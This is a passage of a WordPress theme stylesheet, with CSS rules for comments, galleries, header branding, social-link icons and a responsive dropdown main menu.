}
.content-box .post-meta {
    float: left;
    margin-top: 30px;
}
.post-meta a {
    text-transform: uppercase;
    margin: 0 0 10px 0;
    float: left;
    background: #f1f1f1;
    padding: 5px 10px;
    font-size: 12px;
}

.single .post-meta ul.post-categories {
    margin: 0;
    padding: 0;
}

.post-meta ul.post-categories li {
    list-style: none;
}

.single .shree-post-wrapper {
    padding: 0;
}

.single section.owl-wrapper{
    margin:0;
}

/*===============================================================

## Comments

=================================================================*/
.comment-box-wrapper{
  position: relative;
  background: #ffffff;
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.05);
  float: left;
  width: 100%;
  margin-bottom: 1.5em;
}
/**
 * 11.4.1 - Comment form
 * -----------------------------------------
 */

/* comments area: comment form, comment list, and navigation */
.comments-area {
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  color: #4c4f53;
  padding: 30px;
}

/* comments area: styles for Font Awesome icons */
.comment-reply-title #cancel-comment-reply-link:before,
.bypostauthor > article .fn:after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

/* comment form title, comments title */
.comment-reply-title,
.comments-title {
  margin: 0 0 25px;
  font-size: 26px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.2;
  color: #2f3235;
}

/* comment form */
.comment-form {
  background-color: #ffffff;
  margin-bottom: 0;
  padding: 0;
  box-shadow: none;
}
.comment-form-comment {
  margin-bottom: 7px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin-bottom: 10px;
}
.comment-form label {
  display: block;
  margin-bottom: 0;
  padding-bottom: 5px;
  font-weight: 500;
  line-height: 1.7;
  color: #4c4f53;
}
.comment-form-comment label:after {
  content: ' *';
}
.comment-form-cookies-consent {
  margin-bottom: 10px;
  padding-top: 12px;
}
.comment-form-cookies-consent input[type="checkbox"] {
  margin: 0 10px 0 0;
}
.comment-form-cookies-consent label {
  display: inline;
  padding-bottom: 0;
  font-weight: 400;
}
#author,
#email,
#url,
#comment {
  width: 100%;
  height: 40px;
  padding: 0 10px;
  color: #4c4f53;
  background: #ffffff;
  border-radius: 0;
  border: 1px solid #eeefef;
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#comment {
  height: 110px;
  padding: 10px;
  resize: vertical;
}
#author:hover,
#email:hover,
#url:hover,
#comment:hover {
  border-color: #e4ecec;
}
#author:active,
#email:active,
#url:active,
#comment:active,
#author:focus,
#email:focus,
#url:focus,
#comment:focus {
  outline: none;
  border-color: #e4ecec;
}

/* allowed tags */
.comment-form .form-allowed-tags {
  display: none;
}

/* comment form: submit button */
.comment-form .form-submit {
  padding: 15px 0 7px;
  margin-bottom: 0;
}
.comment-form #submit {
  outline: none;
  display: inline-block;
  height: 48px;
  font-size: 15px;
  font-style: normal;
  border: 1px solid #e81414;
  border-radius: 0;
  padding: 10px 34px;
  background: #e81414;
  color: #fff;
  -webkit-transition: background-color 0.2s ease;
  -moz-transition: background-color 0.2s ease;
  -o-transition: background-color 0.2s ease;
  transition: background-color 0.2s ease;
}
.comment-form #submit:hover,
.comment-form #submit:focus {
  color: #ffffff;
}
.comment-form #submit:hover {
  opacity: 0.7;
  color: #ffffff;
  text-decoration: none;
}
.comment-form #submit:active {
  position: relative;
  top: 1px;
}

/* "must login" message */
.comment-respond .must-log-in {
  margin-bottom: 40px;
  padding: 30px;
  background-color: #ffffff;
}
.comment-respond .must-log-in a {
  color: #4c4f53;
  text-decoration: underline !important;
}
.comment-respond .must-log-in a:hover,
.comment-respond .must-log-in a:focus {
  color: #6ca4db;
}

/* "logged-in as ..." message */
.comment-form .logged-in-as a {
  color: #4c4f53;
}
.comment-form .logged-in-as a:first-child:hover,
.comment-form .logged-in-as a:first-child:focus {
  color: #4c4f53;
  text-decoration: underline !important;
}
.comment-form .logged-in-as a:last-child {
  text-decoration: underline !important;
}
.comment-form .logged-in-as a:last-child:hover,
.comment-form .logged-in-as a:last-child:focus {
  color: #6ca4db;
}

/* cancel comment reply link */
.comment-reply-title small {
  float: right;
  margin-top: 10px;
}
.comment-reply-title #cancel-comment-reply-link {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  color: #989ea6;
}
.comment-reply-title #cancel-comment-reply-link:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: '\f057';
  margin-right: 8px;
}
.comment-reply-title #cancel-comment-reply-link:hover {
  color: #6ca4db;
}


/**
 * 11.4.2 - Comment list
 * -------------------------------------------------------------
 */

/* comments */
.comment-list-wrap {
  margin-bottom: 40px;
  padding: 30px 30px 15px;
  background-color: #ffffff;
}
.comment-list {
  list-style: none outside none;
  margin: 0;
  padding: 0 0 15px;
}
.comment-list .children {
  list-style: none outside none;
  margin: 0;
  padding: 0 0 0 30px;
}

/* comment body */
.comment .comment-body {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #eeefef;
  word-wrap: break-word;
}
.comment-list > .comment:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}

/* pingbacks and trackbacks */
.comment-list .pingback .comment-body {
  margin-top: 25px;
  padding-top: 25px;
  padding-left: 36px;
  border-top: 1px solid #eeefef;
  word-wrap: break-word;
  position: relative;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.3;
  color: #989ea6;
}
.comment-list .pingback .comment-body:before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: 'FontAwesome';
  font-weight: 900;
  content: '\f35d';
  position: absolute;
  top: auto;
  left: 0;
  margin-top: -2px;
  line-height: 1;
  font-size: 19px;
  color: #4c4f53;
  opacity: 0.2;
}
.comment-list > .pingback:first-child > .comment-body {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}
.comment-list .pingback .comment-body > a {
  display: block;
  margin-top: 12px;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.7;
  color: #4c4f53;
}
.comment-list .pingback .comment-body > a:hover,
.comment-list .pingback .comment-body > a:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}
.comment-list .pingback .comment-body .edit-link {
  display: inline-block;
  margin-top: 12px;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.3;
}
.comment-list .pingback .comment-body .edit-link .comment-edit-link {
  color: #989ea6;
  text-decoration: none !important;
}
.comment-list .pingback .comment-body .edit-link .comment-edit-link:hover,
.comment-list .pingback .comment-body .edit-link .comment-edit-link:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}

/* comment metadata: avatar */
.comment-meta .comment-author img {
  float: left;
  display: block;
  width: 46px;
  height: 46px !important;
  margin: 0 15px 0 0;
  padding: 0;
  border-radius: 23px;
}

/* comment metadata: author */
.comment-meta .comment-author .fn {
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 1.3;
  color: #2f3235;
}
.comment-meta .comment-author .fn .url {
  color: #2f3235;
  text-decoration: underline !important;
}
.comment-meta .comment-author .fn .url:hover,
.comment-meta .comment-author .fn .url:focus {
  color: #6ca4db;
}
.comment-meta .comment-author .says {
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  word-wrap: normal !important;
}

/* comment metadata: post author */
.bypostauthor > article .fn:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: '\f303';
  margin-left: 8px;
  font-size: 75%;
}

/* comment metadata: date and edit links */
.comment-meta .comment-metadata {
  margin-top: 2px;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.3;
  color: #989ea6;
}
.comment-meta .comment-metadata a {
  color: #989ea6;
}
.comment-meta .comment-metadata a:hover,
.comment-meta .comment-metadata a:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}

/* comment metadata: edit link */
.comment-meta .edit-link {
  margin-left: 10px;
}

/* comment metadata: "comment awaiting moderation" message */
.comment-meta .comment-awaiting-moderation {
  display: inline-block;
  margin: 15px 0 0;
  padding: 4px 0;
  background-color: #f7f8f8;
}

/* comment content */
.comment-content {
  padding: 12px 0 0 61px;
}
.bwp-no-avatars .comment-content {
  padding-left: 0 !important;
}
.comment-content p {
  margin-bottom: 15px;
}
.comment-content a {
  color: #4c4f53;
  text-decoration: underline !important;
}
.comment-content a:hover,
.comment-content a:focus {
  color: #6ca4db;
}

/* comment reply */
.comment-body .reply {
  padding: 0 0 0 61px;
  margin-top: -6px;
  line-height: 1.3;
}
.bwp-no-avatars .comment-body .reply {
  padding-left: 0 !important;
}
.comment-body .reply .comment-reply-link {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  color: #989ea6;
}
.comment-body .reply .comment-reply-link:focus {
  color: #989ea6;
}
.comment-body .reply .comment-reply-link:hover {
  color: #6ca4db;
  text-decoration: underline !important;
}

/* comment reply: comment form */
.comment-respond,
.comment-list li .comment-respond {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #eeefef;
}
.comment-list li .comment-reply-title {
  margin-bottom: 16px;
}
.comment-list li .comment-form {
  margin-bottom: 0;
  padding: 0;
  box-shadow: none;
}
.comment-list li .comment-form .form-submit {
  padding-bottom: 5px;
}

/* comments are closed */
.comment-list-wrap.comments-closed .comment-list {
  padding-bottom: 0;
}
.comments-area .no-comments {
  margin-bottom: 40px;
  padding: 30px;
  background-color: #ffffff;
}


/**
 * 11.4.3 - Comments navigation
 * -------------------------------------------------------------
 */

.comment-navigation {
  margin: 10px 0 0;
  padding: 20px 0 15px;
  border-top: 1px solid #eeefef;
}
.comment-list-wrap.comments-closed .comment-navigation {
  margin-top: 25px;
}
.comment-navigation:before,
.comment-navigation:after {
  content: " ";
  display: table;
}
.comment-navigation:after {
  clear: both;
}
.comment-navigation {
  zoom: 1;
}
.comment-navigation .nav-previous,
.comment-navigation .nav-next {
  display: inline-block;
  min-height: 1px;
  width: 50%;
  line-height: 1.6;
}
.comment-navigation .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}
.comment-navigation .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}
.comment-navigation .nav-links a {
  display: inline-block;
  width: 100%;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #989ea6;
}
.comment-navigation .nav-links a:hover,
.comment-navigation .nav-links a:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}
.comment-navigation .nav-previous i {
  margin-right: 10px;
}
.comment-navigation .nav-next i {
  margin-left: 10px;
}




/*--------------------------------------------------------------

# Infinite scroll

--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------

# Media

--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    width: 100%;
}


/*--------------------------------------------------------------

## Captions

--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    align-items: stretch;
    overflow: hidden;
}

.shree-gallery-section {
    padding: 30px;
}

.gallery:after {
    display: table;
    content: "";
    clear: both;
}

.gallery-item {
    margin: 0;
    float: left;
    padding: 0.5em;
}

.gallery-item img {
    max-width: 100%;
}

#gallery-2 {
    margin: auto;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}

#gallery-2 img {
    border: 2px solid #cfcfcf;
}

#gallery-2 .gallery-caption {
    margin-left: 0;
}
.post-gallery-section{
    display:inline-block;
}
.post-gallery-section [class*="col-"]{
    padding:0;
}
.post-gallery-section .media-item {
    padding: 2px;
}
.post-gallery-section .media-wrapper .media-item img {
    width: 100%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}
.post-gallery-section .media-wrapper .media-item:hover .mask {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}
.post-gallery-section .media-wrapper .media-item:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.post-gallery-section .media-wrapper .media-item-inner {
    position: relative;
    overflow: hidden;
}
.gallery:after {
    content: "";
    display: table;
    clear: both;
}

.gallery figure img {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.gallery figure {
    float: left;
    margin: 0 2% 5px 0;
}

.gallery.gallery-columns-1 figure {
    width: 100%;
    margin: 0 0 1em 0;
    float: none;
}

.gallery.gallery-columns-3 figure {
    width: 32%;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {
    margin-right: 0;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {
    clear: left;
}

.gallery.gallery-columns-2 figure {
    width: 49%;
}

.gallery.gallery-columns-2 figure:nth-of-type(even) {
    margin-right: 0;
}

.gallery.gallery-columns-2 figure:nth-of-type(odd) {
    clear: left;
}

.gallery.gallery-columns-4 figure {
    width: 23.25%;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {
    margin-right: 0;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {
    clear: left;
}

.gallery.gallery-columns-5 figure {
    width: 18%;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {
    margin-right: 0;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {
    clear: left;
}

.gallery.gallery-columns-6 figure {
    width: 14.2%;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {
    margin-right: 0;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {
    clear: left;
}

.gallery.gallery-columns-7 figure {
    width: 12%;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {
    margin-right: 0;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {
    clear: left;
}

.gallery.gallery-columns-8 figure {
    width: 10.2%;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {
    margin-right: 0;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {
    clear: left;
}

.gallery.gallery-columns-9 figure {
    width: 8.85%;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {
    margin-right: 0;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {
    clear: left;
}

@media (max-width:767px) {
    img.wp-post-image.attachment-thumb {
        display: block;
        margin: 1em auto;
        float: none;
    }
    .gallery.gallery-columns-4 figure,
    .gallery.gallery-columns-5 figure,
    .gallery.gallery-columns-6 figure,
    .gallery.gallery-columns-7 figure,
    .gallery.gallery-columns-8 figure,
    .gallery.gallery-columns-9 figure {
        width: 100%;
        margin: 0 0 1em 0;
        float: none;
    }
}


/*--------------------------------------------------------------

## Header logo

--------------------------------------------------------------*/

.logo-area{
    padding: 20px 0 0 0;
}

.site-branding a img.custom-logo {
    padding-bottom: 10px;
}

.top-header{
  padding: 7px 0;
  border-bottom: 1px solid #e3e5e8;
}
.header-info ul li {
  display: inline-block;
  margin-right: 15px;
}
.header-info ul li a {
  font-size: 14px;
  color: #000;
  opacity: .7;
}

.site-title a {
    color: #222;
    font-size: 35px;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1;
    clear: both;
    font-weight: 600;
}

p.site-title,
h1.site-title {
    margin: 0;
}

.site-description {
    color: #818181;
    font-size: 14px;
    letter-spacing: 3px;
    margin-bottom: 0px;
}
/*---------------------------------------
## ADD
 ---------------------------------------*/
.advertise-img img{
  float: right;
}
/*---------------------------------------
## Top Date
 ---------------------------------------*/

.header-date{
  text-align: center;
}

/*---------------------------------------
## Top Social 
-----------------------------------------*/
.social-links {
    overflow: hidden;
    text-align: right;
}
.social-links ul {
    margin: 0;
    padding: 0;
}

.social-links ul li {
    display: inline;
    padding: 0 5px;
}

.social-links ul li a {
    font-size: 0;
    color: transparent;
}

.social-links ul li a:hover {
    color: #54be73
}

.social-links li:last-child {
    margin-right: 0;
}

.social-links ul li a:before {
    content: "";
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    padding: 5px;
    transition: color 0.3s ease-in-out 0s;
    vertical-align: middle;
    line-height: 12px;
    color: #68686d;
    display: inline-block;
    width: 32px;
    height: 32px;
}

.social-links ul li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-links ul li a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-links ul li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-links ul li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-links ul li a[href*="youtube.com"]:before {
    content: "\f167";
}

.social-links ul li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-links ul li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.social-links ul li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.social-links ul li a[href*="github.com"]:before {
    content: "\f113";
}

.social-links ul li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-links ul li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-links ul li a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-links ul li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-links ul li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-links ul li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-links ul li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-links ul li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.social-links ul li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-links ul li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-links ul li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-links ul li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.social-links ul li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-links ul li a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-links ul li a[href*="dribble.com"]:before {
    content: "\f17d";
}

/*--------------------------------------------------------------

## Main Menu CSS

--------------------------------------------------------------*/

.main-menu {
    position: relative;
}

.main-menu .navbar-collapse {
    padding: 0px;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
    padding: 0;
}

.main-menu .navigation ul {
    margin: 0;
    padding: 0;
}

.main-menu .navigation ul li {
    list-style: none;
}

.main-menu .navigation > li {
    position: relative;
    display: inline-block;
    margin-right: 40px;
}

.main-menu .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 34px;
    height: 30px;
    border: 1px solid #7a7a7a;
    text-align: center;
    font-size: 16px;
    line-height: 28px;
    color: #7a7a7a;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.main-menu .navigation > li:last-child {
    margin-right: 0px;
}

.main-menu .navigation > li > a {
    position: relative;
    display: block;
    padding: 40px 0px;
    font-size: 15px;
    color: #626a70;
    text-transform: uppercase;
    line-height: 24px;
    opacity: 1;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li.menu-item-has-children > a:before {
    position: absolute;
    content: '\f107';
    right: 5px;
    line-height: 24px;
    font-size: 12px;
    font-family: 'FontAwesome';
}

.main-menu .navigation > li.menu-item-has-children > a {
    padding-right: 15px;
}

.sticky-header .main-menu .navigation > li > a {
    color: #181818 !important;
    padding: 17px 15px;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
    color: #2662ff;
    opacity: 1;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
    color: #2662ff;
    background: none;
}

.main-menu .navigation > li:hover:after,
.main-menu .navigation > li.current:after,
.main-menu .navigation > li.current-menu-item:after,
.main-menu .navigation > li:hover+li:after,
.main-menu .navigation > li.current+li:after,
.main-menu .navigation > li.current-menu-item+li:after {
    opacity: 0;
    visibility: hidden;
}

.main-menu .navigation > li.menu-item-has-children > a:after {
    display: none;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
    background: transparent;
    opacity: 1;
}

.main-menu .navigation > li > ul {
    position: absolute;
    left: 0px;
    top: 120%;
    width: 220px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation > li > ul {
    width: 220px;
}

.main-menu .navigation > li > ul.from-right {
    left: auto;
    right: 100%;
}

.main-menu .navigation > li > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ececec;
}

.main-menu .navigation > li > ul > li:last-child {
    border-bottom: none;
}

.main-menu .navigation > li > ul > li > a {
    position: relative;
    display: block;
    padding: 15px 20px;
    line-height: 22px;
    font-weight: 400;
    font-size: 15px;
    color: #292929;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-menu .navigation > li > ul > li > a:after {
    background: #38b7ea;
    position: absolute;
    content: '';
    top: calc(50% - 4px);
    right: 22px;
    height: 8px;
    width: 8px;
    background: #626a70;
    border-radius: 8px;
}
.main-menu .navigation > li > ul > li:nth-child(odd) > a:after{
  background: #38b7ea;
}
.main-menu .navigation > li > ul > li:nth-child(even) > a:after{
  background: #ff7473;
}
.main-menu .navigation > li > ul > li:nth-child(3n+1) > a:after{
  background: #f15508;
}
.main-menu .navigation > li > ul > li:hover > a {
    background: #f5f8f9;
}

.main-menu .navigation > li > ul > li.menu-item-has-children > a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    color: #292929;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation > li > ul > li.menu-item-has-children:hover > a:after {
    color: #ffffff;
}

.main-menu .navigation > li > ul > li > ul {
    position: absolute;
    left: 100%;
    top: 20px;
    width: 220px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    border-top: 1px solid #333;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation > li > ul > li > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ececec;
}

.main-menu .navigation > li > ul > li > ul > li:last-child {
    border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li > a {
    position: relative;
    display: block;
    padding: 12px 20px;
    line-height: 22px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #292929;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover {
    background: #292929;
    color: #ffffff;
    border-color: #ececec;
}

.main-menu .navigation > li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.main-menu .navigation > li.menu-item-has-children:focus-within > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.main-menu .navigation li > ul > li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation li > ul > li.menu-item-has-children:focus-within > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navbar-collapse > ul li.menu-item-has-children .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 34px;
    height: 30px;
    border: 1px solid #ffffff;
    text-align: center;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    cursor: pointer;
    z-index: 5;
    display: none;
}

@media only screen and (min-width: 768px) {
    .main-menu .navigation > li > ul,
    .main-menu .navigation > li > ul > li > ul {
        display: block !important;
        visibility: hidden;
        opacity: 0;
    }
    .main-menu .navigation > li.menu-item-has-children:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
}

@media only screen and (max-width: 767px) {
  .main-menu .dropdown-btn{
    display:block;
  }
  .main-menu .navigation > li.menu-item-has-children > a::before,
  .main-menu .navigation > li > ul > li.menu-item-has-children > a::after{
    display:none;
  }
    .main-menu .collapse {
        overflow: auto;
        float: none;
        width: 100%;
        padding: 10px 0px 0px;
        border: none;
        margin: 0px 0px 15px;
        -ms-border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        box-shadow: none;
    }
    .main-menu .collapse.in,
    .main-menu .collapsing {
        padding: 10px 0px 0px;
        border: none;
        margin: 0px 0px 15px;
        -ms-border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        box-shadow: none;
    }
    .main-menu .navbar-header {
        position: relative;
        float: none;
        display: block;
        text-align: right;
        width: 100%;
        padding: 20px 0px;
        right: 0px;
        z-index: 12;
    }
    .main-menu .navbar-header .navbar-toggle {
        display: inline-block;
        z-index: 7;
        border: 1px solid #292929;
        float: none;
        margin: 0px 0px 0px 0px;
        border-radius: 0px;
        background: #292929;
    }
    .main-menu .navbar-header .navbar-toggle:focus {
        background: white;
    }
    .main-menu .navbar-header .navbar-toggle .icon-bar {
        background: #ffffff;
    }
    .main-menu .navbar-header .navbar-toggle:focus .icon-bar {
        background: black;
    }
    .main-menu .navigation > li{
      display:block;
    }
    .main-menu .navbar-collapse  .navigation {
        float: none !important;
        margin: 0px !important;
        width: 100% !important;
        background: #292929;
        border: 1px solid #ffffff;
        border-top: none;
    }
    .main-menu .navbar-collapse > .navigation > li {
        margin: 0px !important;
        float: none !important;
        padding: 0px !important;
        width: 100%;
        display:block;
    }
    .main-menu .navigation > li > a,
    .main-menu .navigation > li > ul:before {
        border: none;
    }
    .main-menu .navbar-collapse  .navigation > li > a {
        padding: 10px 10px !important;
        border: none !important;
    }
    .main-menu .navigation li.dropdown > a:after,
    .main-menu .navigation > li.dropdown > a:before,
    .main-menu .navigation > li > ul > li > a::before,
    .main-menu .navigation > li > ul > li > ul > li > a::before {
        color: #ffffff !important;
        right: 15px;
        font-size: 16px;
        display: none !important;
    }
    .main-menu .navbar-collapse  .navigation > li > ul,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul {
        position: relative;
        border: none;
        float: none;
        visibility: visible;
        opacity: 1;
        display: none;
        margin: 0px;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        padding: 0px;
        outline: none;
        width: 100%;
        background: #292929;
        -webkit-border-radius: 0px;
        -ms-border-radius: 0px;
        -o-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        transition: none !important;
        -webkit-transition: none !important;
        -ms-transition: none !important;
